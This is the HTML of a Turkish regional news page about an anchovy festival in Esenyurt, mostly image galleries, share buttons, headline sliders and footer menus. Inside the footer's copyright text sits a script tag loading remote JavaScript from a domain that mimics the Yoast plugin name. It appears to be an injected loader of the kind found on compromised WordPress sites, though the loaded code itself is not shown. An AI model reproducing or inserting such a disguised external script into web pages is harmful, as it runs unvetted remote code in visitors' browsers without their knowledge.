alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1-81x54.jpg 81w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" class="aligncenter size-medium wp-image-25029" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-2-81x54.jpg 81w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" class="aligncenter size-medium wp-image-25030" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-5-81x54.jpg 81w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25031" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-6-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25032" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-7-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25033" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-8-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25034" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-9-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25035" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-11-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-25036" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-12-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="25026" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fesenyurtda-karadeniz-coskusu-h25026.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fesenyurtda-karadeniz-coskusu-h25026.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Esenyurt%E2%80%99da+Karadeniz+Co%C5%9Fkusu&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fesenyurtda-karadeniz-coskusu-h25026.html" data-link="https://twitter.com/intent/tweet?text=Esenyurt%E2%80%99da+Karadeniz+Co%C5%9Fkusu&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fesenyurtda-karadeniz-coskusu-h25026.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fesenyurtda-karadeniz-coskusu-h25026.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fesenyurtda-karadeniz-coskusu-h25026.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fesenyurtda-karadeniz-coskusu-h25026.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-111dafdaad76c4b1cd649df4-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="111dafdaad76c4b1cd649df4-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-162x132.png);"></div><strong>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-189x106.webp);"></div><strong>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-189x113.jpg);"></div><strong>Giresun Medya Platformu’ndan Önemli Toplantı</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bir-secimden-fazlasi-bursadaki-giresunlular-ne-soyleyecek-h35041.html" title="Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Erdal-Avci-Yazdi.-Bursa-Giresun-Havadis-504x336.png);"></div><strong>Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/baskanlik-gorevi-omer-cinele-verildi-h35049.html" title="Başkanlık görevi Ömer Cinel’e verildi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/GIRESUN-EGITIM-VE-KULTUR-VAKFIvOmer-Cinel-636x336.jpg);"></div><strong>Başkanlık görevi Ömer Cinel’e verildi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-616x336.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/mustafa-bozkurttan-hemseri-bulusmalarinda-birlik-beraberlik-ve-ortak-akil-hareketi-h35030.html" title="Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-secimi-mustafa-bozkurt-4-527x336.jpg);"></div><strong>Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-413x336.png);"></div><strong>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</strong></a></div></div><div class="noktalar4"></div></div><script type="111dafdaad76c4b1cd649df4-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="111dafdaad76c4b1cd649df4-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/esenyurtda-karadeniz-coskusu-h25026.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-189x103.jpg);"></div><strong>Giresun Adası’nda kış ortasında deniz sürprizi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-189x122.jpg);"></div><strong>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-189x106.webp);"></div><strong>Sağanak Yağış Giresun da Etkili Oldu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/marmaranin-en-buyuk-yayla-festivali-28-otcu-gocu-festivali-5-6-temmuzda-gerceklesecek-h33515.html" title="Marmara&#8217;nın En Büyük Yayla Festivali 28. Otçu Göçü Festivali 5-6 Temmuz&#8217;da Gerçekleşecek!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/otcu-gocu1-1-176x132.jpg);"></div><strong>Marmara&#8217;nın En Büyük Yayla Festivali 28. Otçu Göçü Festivali 5-6 Temmuz&#8217;da Gerçekleşecek!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/yildirim-da-giresun-ruzgari-esti-h33402.html" title="Yıldırım da Giresun Rüzgarı Esti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/bursa-giresun-yildirim-etkinlik-alani-3-189x106.jpeg);"></div><strong>Yıldırım da Giresun Rüzgarı Esti</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/abdnin-gizli-efendileri-finans-kapitalci-gruplar-ve-amerikan-dis-politikasi-h33382.html" title="ABD’nin Gizli Efendileri: Finans-Kapitalci Gruplar ve Amerikan Dış Politikası"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/ABDnin-Gizli-Efendileri-Finans-Kapitalci-Gruplar-ve-Amerikan-Dis-Politikasi-237x155.jpg);"></div><h4>ABD’nin Gizli Efendileri: Finans-Kapitalci Gruplar ve Amerikan Dış Politikası</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/15-kemenceci-bir-dugunde-sahne-aldi-h32952.html" title="15 Kemençeci Bir Düğünde Sahne Aldı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/01/kemenceci-ismail-cebeci-dugun-23-237x158.jpg);"></div><h4>15 Kemençeci Bir Düğünde Sahne Aldı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursa-giresun-federasyonu-otcu-gocu-sponsorlari-ile-kahvaltida-bulustu-h32632.html" title="Bursa Giresun Federasyonu Otçu Göçü Sponsorları İle Kahvaltıda Buluştu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/12/bursa-giresun-federasyonu-kahvalti-programi-40-237x158.jpg);"></div><h4>Bursa Giresun Federasyonu Otçu Göçü Sponsorları İle Kahvaltıda Buluştu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursa-karadenizliler-platformu-kuruldu-h32575.html" title="Bursa Karadenizliler Platformu Kuruldu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/12/burkap-bursa-basin-8-218x160.jpeg);"></div><h4>Bursa Karadenizliler Platformu Kuruldu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ordu-giresun-ucusunda-rotar-krizine-yolcular-tepki-gosterdi-h32505.html" title="Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-ordu-giresun-esenboga-213x160.jpg);"></div><h4>Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="111dafdaad76c4b1cd649df4-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-111dafdaad76c4b1cd649df4-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/baskan-koseden-giresunlulara-ikametgah-cagrisi-h32496.html" title="Başkan Köse’den Giresunlulara İkametgah Çağrısı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-nufus-tasima-81x46.webp);"></div><strong>Başkan Köse’den Giresunlulara İkametgah Çağrısı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/yayla-peynirleri-tezgahlarda-yerini-almaya-basladi-h32015.html" title="Yayla Peynirleri tezgahlarda yerini almaya başladı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/yaylada-uretilip-7-8-ay-bekletiliyor-155843-20240415-81x45.png);"></div><strong>Yayla Peynirleri tezgahlarda yerini almaya başladı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="111dafdaad76c4b1cd649df4-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type 